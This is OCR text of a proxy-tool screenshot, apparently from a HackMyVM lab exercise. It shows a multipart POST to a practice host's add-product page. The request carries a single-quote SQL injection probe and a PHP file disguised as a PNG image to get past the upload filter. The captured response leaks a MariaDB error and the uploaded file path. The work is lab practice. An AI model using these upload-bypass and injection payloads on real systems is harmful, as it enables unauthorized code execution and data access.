 Request
数据包扫描
美化
热加载
构造请求
1 POST /manager/add_product.php HTTP/1.1
2 Host ? : dark.disguise.hmv
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://dark.disguise.hmv
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Priority: u=0, i
10 Accept-Encoding: gzip, deflate
11 Referer: http://dark.disguise.hmv/manager/add_product.php
12 Cookie: PHPSESSID=qaaii43gppo12lo6hgv4kvic0o; dark_session=%2B1%2B3%2FNxCLcIR0Jq9qDudFw%3D%3D
13 Content-Type: multipart/form-data; boundary=----geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
14 DNT: 1
15 Content-Length auto : 7233
16
17 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
18 Content-Disposition: form-data; name="name"
19
20 1'
21 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
22 Content-Disposition: form-data; name="description"
23
24 1
25 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
26 Content-Disposition: form-data; name="price"
27
28 1
29 ------geckoformboundary7d22b7a166a2ee0a8aee9042e096b201
30 Content-Disposition: form-data; name="image"; filename="nneo.php"
31 Content-Type: image/png
32
33 <?php phpinfo(); ?>
34 {{unquote
("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR\x00\x00\x03\x05\x00\x00\x01\xb1\x08\x02\x00\x00\x00\xbc\xc3\x8dd\x00\x00\x00\x09pHYs\x00\x00\
x0e\xc4\x00\x00\x0e\xc4\x01\x95+\x0e\x1b\x00\x00\x00\x11tEXtSoftware\x00Snipaste]
\x17\xce\xdd\x00\x00\x07\x88IDATx\x9c\xed\xd61\x11\xc00\x00\xc4\xb0\\i|\xf8\xe3,
\x8c\x0c\x96\x10x\xf4\xd9\xee\x01\x00H\xda\xeev\xbf\xd7\x19\x00\x00\x8f\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x0
0\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
\x04\x00\xd4\xf9!\x00\xa0\xce\x0f\x01\x00u~\x08\x00\xa8\xf3C\x00@\x9d\x1f\x02\x00\xea\xfc\x10\x00P\xe7\x87\x00\x80:?
221bytes / 3ms
美化
渲染
编码
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 302 Found
2 Date: Mon, 12 May 2025 13:03:54 GMT
3 Server: Apache/2.4.59 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../index.php
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 222
10
11 商品添加失败: You have an error in your SQL syntax; check the manual that
12 corresponds to your MariaDB server version for the right syntax to use near
13 '1','1','images/e3952e5d0fbf44ca95918505c097f142.php')' at line 1
14
远端地址:192.168.56.59:80; 响应
时间:3ms; 总耗时:5ms; URL:htt
p://dark.disguise.hmv/manag...
Payload
提取内容
\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x03\x05\x00\x00\x01\xb1\x08\x02\x00\x00\x00\xbcÍd\x00\x00\x00\tpHYs\x00\x00\x0e\xc4\x00\x00\x0e\xc4\x01\x95+\x0e\x1b\x00\x00\x0